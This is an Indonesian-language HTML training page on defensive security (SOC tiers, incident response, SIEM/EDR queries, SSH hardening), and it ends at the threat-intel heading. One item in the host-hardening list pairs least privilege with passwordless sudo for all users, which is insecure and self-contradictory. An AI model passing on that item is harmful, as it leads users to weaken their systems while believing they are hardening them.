
<file: defensive.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="Defensive Security — Blue Team & Incident Response">
  <meta property="og:description" content="Monitoring, deteksi, incident response, dan hardening — plus lab blue team di sandbox.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="description" content="Defensive Security — Blue Team, operasi SOC, incident response 6 fase, SIEM & EDR, hardening, threat intelligence, malware analysis, forensik digital, dan kuis interaktif.">
  <title>Defensive Security — CyberGuard Academy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-lock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2"/><path d="M8 11V7a4 4 0 118 0v4"/></symbol>
    <symbol id="ic-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="13" width="18" height="7" rx="2"/><path d="M7 7.5h.01M7 16.5h.01"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 22V3"/><path d="M4 4h16l-3 4 3 4H4"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></symbol>
    <symbol id="ic-layers" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></symbol>
    <symbol id="ic-cpu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="4" width="16" height="16" rx="2"/><rect x="9" y="9" width="6" height="6"/><path d="M9 1v3M15 1v3M9 20v3M15 20v3M20 9h3M20 14h3M1 9h3M1 14h3"/></symbol>
    <symbol id="ic-user" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 00-4-4H8a4 4 0 00-4 4v2"/><circle cx="12" cy="7" r="4"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link" href="index.html">Beranda</a></li>
        <li><a class="nav-link" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-right"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link active" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link" href="tools.html">Tools</a></li>
        <li><a class="nav-link" href="quiz.html">Kuis</a></li>
        <li><a class="nav-link" href="careers.html">Karir</a></li>
        <li><a class="nav-link" href="writeups.html">Write-Ups</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <section class="page-hero">
    <div class="container">
      <div class="ph-kick">modul-04 :: defensive security</div>
      <h1>Defensive Security</h1>
      <p>Blue Team adalah garis pertahanan yang sesungguhnya: memantau, mendeteksi, merespons, dan memulihkan. Modul ini membawa kamu menyelami operasi SOC modern, incident response, monitoring SIEM/EDR, hardening, threat intelligence, malware analysis, hingga forensik digital.</p>
    </div>
  </section>

  <div class="container">
    <div class="crumb"><a href="index.html">beranda</a><span class="sep">/</span>defensive security</div>

    <div class="layout">
      <!-- ============ TOC ============ -->
      <aside class="toc" aria-label="Daftar isi halaman">
        <p class="toc-title">Daftar Isi</p>
        <a href="#blue"><span>01</span>Blue Team &amp; SOC</a>
        <a href="#depth"><span>02</span>Defense in Depth</a>
        <a href="#ir"><span>03</span>Incident Response</a>
        <a href="#monitoring"><span>04</span>SIEM, EDR, SOAR</a>
        <a href="#hardening"><span>05</span>Hardening</a>
        <a href="#intel"><span>06</span>Threat Intel &amp; Hunting</a>
        <a href="#malware"><span>07</span>Malware &amp; Forensik</a>
        <a href="#framework"><span>08</span>Framework Blue Team</a>
        <a href="#soclab"><span>09</span>Simulasi SOC</a>
        <a href="#d2s"><span>10</span>Data Collection → Securing</a>
        <a href="#praktik"><span>11</span>Lab Blue Team</a>
        <a href="#studikasus"><span>12</span>Studi Kasus Penuh</a>
        <a href="#simulasi"><span>13</span>Simulasi Penuh</a>
        <a href="#quiz"><span>14</span>Kuis</a>
      </aside>

      <!-- ============ CONTENT ============ -->
      <div class="layout-main">

        <!-- BLUE TEAM & SOC -->
        <section class="section" id="blue">
          <div class="sec-head">
            <span class="sec-num">01 — operasi pertahanan</span>
            <h2 class="sec-title">Blue Team &amp; Struktur <span class="accent">SOC Modern</span></h2>
            <p class="sec-sub">Security Operations Center (SOC) adalah jantung deteksi dan respons. Pahami hierarki peran, alur triage, dan target waktu tanggap sebelum mendalami teknisnya.</p>
          </div>
          <div class="grid-3">
            <div class="card reveal">
              <div class="icon-box"><svg><use href="#ic-cpu"/></svg></div>
              <h3>Tier 1 — Triage <span class="tag tag-rec">monitoring</span></h3>
              <p>Menelan alert harian dari SIEM/EDR, menentukan valid atau false positive, melampirkan bukti awal, dan meneruskan insiden mencurigakan ke tier berikutnya.</p>
              <div class="pill-row"><span class="tag tag-rec">Monitor</span><span class="tag tag-rec">Triage</span><span class="tag tag-rec">Ticket</span></div>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--lime)"><svg><use href="#ic-search"/></svg></div>
              <h3>Tier 2 — Investigasi <span class="tag tag-def">deep dive</span></h3>
              <p>Analisis mendalam: menelusuri proses, jaringan, registry, dan memory. Memetakan aktivitas ke MITRE ATT&amp;CK dan menentukan scope kompromi.</p>
              <div class="pill-row"><span class="tag tag-def">Hunt</span><span class="tag tag-def">Korelasi</span><span class="tag tag-def">Scope</span></div>
            </div>
            <div class="card reveal">
              <div class="icon-box" style="color:var(--violet)"><svg><use href="#ic-layers"/></svg></div>
              <h3>Tier 3 — Hunt &amp; Intel <span class="tag tag-perm">advance</span></h3>
              <p>Threat hunting berbasis hipotesis, penggunaan CTI feeds, pencarian proaktif TTP, memperbarui deteksi, dan memberi bahan arah strategis bagi manajemen.</p>
              <div class="pill-row"><span class="tag tag-perm">CTI</span><span class="tag tag-perm">TTP</span><span class="tag tag-perm">Deteksi</span></div>
            </div>
          </div>
          <div class="alert alert-info">
            <svg><use href="#ic-info"/></svg>
            <div><strong>SLA tanggap tipikal</strong><p>Severity menentukan kecepatan: Critical merespons dalam menit, High dalam jam, Medium/ Low dijadwalkan. SLA ini lazim disepakati organisasi sebagai target level layanan (golden metrics) tim SOC.</p></div>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Alert</th><th>Contoh Skenario</th><th>Target Tanggap</th></tr></thead>
              <tbody>
                <tr><td class="mono">Critical</td><td>Ransomware aktif, eksfiltrasi data, akses admin tak dikenal</td><td>Segera, dalam 10 menit</td></tr>
                <tr><td class="mono">High</td><td>Lateral movement, logon dari luar negeri tak wajar</td><td>15–30 menit</td></tr>
                <tr><td class="mono">Medium</td><td>Brute-force berlangsung, malware low-severity pada server</td><td>1–4 jam</td></tr>
                <tr><td class="mono">Low</td><td>Port scan tunggal, policy violation minor</td><td>24 jam</td></tr>
                <tr><td class="mono">Info</td><td>Perubahan konfigurasi terjadwal</td><td>Rutin</td></tr>
              </tbody>
            </table>
          </div>
        </section>

        <!-- DEFENSE IN DEPTH -->
        <section class="section" id="depth">
          <div class="sec-head">
            <span class="sec-num">02 — strategi dasar</span>
            <h2 class="sec-title">Defense in Depth: <span class="accent">Lapisan Pertahanan</span></h2>
            <p class="sec-sub">Tidak ada satu kontrol yang sempurna. Prinsip onion layer: jika satu lapis ditembus, lapis berikutnya harus menahan penyerang — dan meninggalkan jejak untuk dideteksi.</p>
          </div>
          <div class="steps">
            <div class="step def reveal"><div class="step-num">1</div><div class="step-body"><h4>Preventive — mencegah sejak awal</h4><p>Patching, baseline hardening, MFA, least privilege, segmentasi jaringan, dan endpoint protection. Lapis ini paling murah dibanding biaya insiden.</p></div></div>
            <div class="step def reveal"><div class="step-num">2</div><div class="step-body"><h4>Detective — menangkap yang lolos</h4><p>IDS/IPS, EDR, SIEM korelasi, honeypot, dan threat hunting. Deteksi yang baik mengubah serangan menjadi insiden yang terkelola, bukan bencana diam-diam.</p></div></div>
            <div class="step def reveal"><div class="step-num">3</div><div class="step-body"><h4>Corrective — memulihkan dan belajar</h4><p>Containment, eradication, recovery, lalu perbaikan kontrol. Setiap insiden menghasilkan pelajaran yang menutup celah di lapisan preventive.</p></div></div>
          </div>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">defense-in-depth.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># Model pertahanan: mana yang menahan? mana yang mendeteksi?</span>
    edge firewall  <span class="t-dim">-- preventive (default deny)</span>
      ||
     web app firewall <span class="t-dim">-- preventive (OWASP ruleset)</span>
      ||
     identity + MFA  <span class="t-dim">-- preventive (passwordless where possible)</span>
      ||
     EDR on endpoint <span class="t-dim">-- detective (behavior engine)</span>
      ||
     SIEM korelasi  <span class="t-dim">-- detective (log across silo)</span>
      ||
     backup + IR plan <span class="t-dim">-- corrective (recovery tested)</span></pre></div>
          </div>
          <figure class="quote">"Security is a process, not a product." — peringatan klasik yang masih berlaku: kontrol mati tanpa proses monitoring dan pengujian berkala.</figure>
        </section>

        <!-- INCIDENT RESPONSE -->
        <section class="section" id="ir">
          <div class="sec-head">
            <span class="sec-num">03 — penanganan insiden</span>
            <h2 class="sec-title">Incident Response: <span class="accent">Enam Fase Siklus</span></h2>
            <p class="sec-sub">Respon insiden bukan improvisasi. Ikuti siklus standar (mengacu NIST SP 800-61) agar penanganan terukur, bukti aman, dan pemulihan tuntas.</p>
          </div>
          <div class="timeline">
            <div class="tl-item reveal"><div class="tl-tag">fase-01</div><h4>Preparation</h4><p>IR plan, playbook, kontak darurat 24/7, tools siap, dan backup teruji. Jalankan tabletop exercise berkala agar peran semua orang jelas sebelum insiden nyata.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">fase-02</div><h4>Detection &amp; Analysis</h4><p>Konfirmasi IOC, pisahkan false positive, lakukan triage, dan tentukan scope. Tools: SIEM query, EDR search, packet capture, dan memory dump.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">fase-03</div><h4>Containment</h4><p>Hentikan penyebaran: isolasi host, revoke credential, blokir IOC di firewall/EDR/DNS, dan nonaktifkan akun yang terkompromi. Pilih isolasi yang tidak menghancurkan bukti.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">fase-04</div><h4>Eradication</h4><p>Bersihkan akar masalah: hapus malware, patch kerentanan, reset seluruh kredensial terekspos, dan rebuild sistem dari citra bersih bila diperlukan.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">fase-05</div><h4>Recovery</h4><p>Restore dari backup bersih, verifikasi integritas, aktifkan layanan bertahap, dan pantau telemetri sisa aktivitas mencurigakan beberapa pekan ke depan.</p></div>
            <div class="tl-item reveal"><div class="tl-tag">fase-06</div><h4>Lessons Learned</h4><p>Post-incident review: apa yang terjadi, apa yang berhasil, apa yang perlu diperbaiki — lalu perbarui playbook, deteksi, dan kontrol secara nyata, bukan sekadar dokumentasi.</p></div>
          </div>
          <div class="alert alert-warn">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Golden rule IR</strong><p>Jangan langsung reinstall atau mematikan mesin sebelum forensik dilakukan. Bukti digital sangat rapuh — matikan mesin sama dengan menghancurkan memory, proses, dan koneksi yang sedang berjalan.</p></div>
          </div>
        </section>

        <!-- SIEM EDR SOAR -->
        <section class="section" id="monitoring">
          <div class="sec-head">
            <span class="sec-num">04 — deteksi &amp; telemetri</span>
            <h2 class="sec-title">Monitoring: <span class="accent">SIEM, EDR, dan SOAR</span></h2>
            <p class="sec-sub">Deteksi bekerja dari tiga sisi yang saling melengkapi: log terpusat (SIEM), perilaku endpoint (EDR), dan otomasi respons (SOAR).</p>
          </div>
          <div class="tabs">
            <div class="tab-nav">
              <button class="tab-btn active" data-tab="siem">SIEM</button>
              <button class="tab-btn" data-tab="edr">EDR</button>
              <button class="tab-btn" data-tab="soar">SOAR &amp; Integrasi</button>
            </div>
            <div class="tab-panel active" id="tab-siem">
              <div class="grid-2">
                <div>
                  <h3 style="margin-bottom:6px">Sentralisasi Log &amp; Korelasi</h3>
                  <p>Splunk, Elastic/ELK, Wazuh, atau Microsoft Sentinel mengumpulkan log dari server, network, cloud, dan aplikasi. Kemampuan query (SPL, KQL, Lucene) adalah skill utama analis.</p>
                  <div class="terminal">
                    <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">splunk-search.spl</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                    <div class="term-body"><pre>index=windows EventCode=4625
| stats count by user, src_ip
| where count &gt; 10
| sort - count</pre></div>
                  </div>
                  <p style="font-size:0.86rem;color:var(--mute)">EventCode 4625 = failed logon. Lonjakan dari satu IP menandakan brute-force.</p>
                </div>
                <div>
                  <h3 style="margin-bottom:6px">Dari Alert ke Insiden</h3>
                  <ul>
                    <li>Normalisasi event dari banyak sumber menjadi satu skema.</li>
                    <li>Korelasi rule melintasi silo (mis. login gagal lalu berhasil).</li>
                    <li>Dashboard operasional untuk pengukuran SLA.</li>
                    <li>Retensi log sesuai kebutuhan investigasi &amp; regulasi.</li>
                  </ul>
                  <div class="alert alert-info"><svg><use href="#ic-info"/></svg><div><strong>Tips</strong><p>Deteksi bukan jumlah rule. Tim terbaik memelihara sedikit rule berkualitas, diuji terhadap teknik nyata (ATT&amp;CK), dan dipangkas dari noise.</p></div></div>
                </div>
              </div>
            </div>
            <div class="tab-panel" id="tab-edr">
              <div class="grid-2">
                <div>
                  <h3 style="margin-bottom:6px">Telemetri Perilaku Endpoint</h3>
                  <p>CrowdStrike, SentinelOne, Microsoft Defender, atau osquery mencatat proses, file, registry, memory, dan koneksi tiap host. Deteksi berbasis perilaku menangkap malware yang belum punya signature.</p>
                  <div class="terminal">
                    <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">osquery-hunt.sql</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                    <div class="term-body"><pre>SELECT name, path, pid
FROM processes
WHERE name LIKE '%miner%'
   OR name LIKE '%xmrig%'
   OR path LIKE '%temp%';</pre></div>
                  </div>
                </div>
                <div>
                  <h3 style="margin-bottom:6px">Kenapa EDR Berbeda dari Antivirus</h3>
                  <ul>
                    <li>Fokus pada perilaku (behavior), bukan hanya signature.</li>
                    <li>Korelasi event per-host dan lintas host.</li>
                    <li>Respon jarak jauh: quarantine, kill process, isolate.</li>
                    <li>Memory &amp; process forensics siap pakai saat insiden.</li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="tab-panel" id="tab-soar">
              <div class="grid-2">
                <div>
                  <h3 style="margin-bottom:6px">Otomasi Respons</h3>
                  <p>SOAR (Security Orchestration, Automation and Response) menghubungkan SIEM, EDR, firewall, dan ticketing. Playbook otomatis menangani triage, enrichment IOC, dan aksi isolasi untuk alert berulang.</p>
                  <div class="pill-row"><span class="tag tag-rec">Playbook</span><span class="tag tag-rec">Enrichment</span><span class="tag tag-rec">Case Mgmt</span><span class="tag tag-rec">API</span></div>
                </div>
                <div>
                  <h3 style="margin-bottom:6px">Contoh Alur Playbook</h3>
                  <div class="terminal">
                    <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">auto-triage.yaml</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                    <div class="term-body"><pre><span class="t-comment"># alert: failed logon spike dari IP asing</span>
1. enrich IP  <span class="t-dim">-- threat intel &amp; geolocation</span>
2. bandingkan allowlist <span class="t-dim">-- punya izin akses remote?</span>
3. jika malicious: block di firewall + edr isolate
4. buka case &amp; notifikasi analyst Tier 2</pre></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>

        <!-- HARDENING -->
        <section class="section" id="hardening">
          <div class="sec-head">
            <span class="sec-num">05 — memperkecil permukaan</span>
            <h2 class="sec-title">Hardening Sistem, Jaringan &amp; <span class="accent">Identitas</span></h2>
            <p class="sec-sub">Hardening mengurangi permukaan serangan sebelum insiden terjadi. Terapkan baseline (CIS Benchmarks) dan perkuat siklus review berkala.</p>
          </div>
          <div class="grid-3">
            <div class="card reveal">
              <h3><span class="tag tag-def">Host</span> Hardening Endpoint</h3>
              <ul>
                <li>Update &amp; patch terjadwal otomatis.</li>
                <li>Nonaktifkan service dan default account tak terpakai.</li>
                <li>Least privilege + sudo tanpa password untuk semua.</li>
                <li>Full-disk encryption: BitLocker / LUKS.</li>
                <li>Application allowlisting: AppLocker / AppArmor.</li>
                <li>Nonaktifkan SMBv1, perketat SMBv2/3.</li>
              </ul>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-rec">Network</span> Hardening Infrastruktur</h3>
              <ul>
                <li>Segmentasi &amp; VLAN: pisahkan IT, OT, guest, server.</li>
                <li>Micro-segmentation zero trust antar workload.</li>
                <li>Firewall default-deny untuk ingress maupun egress.</li>
                <li>802.1X pada port switch dan wireless.</li>
                <li>VPN + MFA wajib untuk seluruh akses remote.</li>
                <li>DNS filtering untuk blok domain berbahaya.</li>
              </ul>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-perm">Identity</span> Hardening Akses</h3>
              <ul>
                <li>MFA di semua akses, terutama email &amp; admin.</li>
                <li>Kebijakan password modern: panjang lebih baik daripada wajib kompleks.</li>
                <li>Geser ke passwordless/FIDO2 bila memungkinkan.</li>
                <li>Monitoring sign-in anomali (lokasi, device, waktu).</li>
                <li>Review izin berkala dan hapus akun mati (privileged access review).</li>
              </ul>
            </div>
          </div>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">sshd-hardening.conf</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># /etc/ssh/sshd_config — contoh penguncian akses SSH</span>
PermitRootLogin no
PasswordAuthentication no
PubkeyAuthentication yes
MaxAuthTries 3
AllowUsers deploy ansible
ClientAliveInterval 300
ClientAliveCountMax 2</pre></div>
          </div>
        </section>

        <!-- THREAT INTEL & HUNTING -->
        <section class="section" id="intel">
          <div class="sec-head">
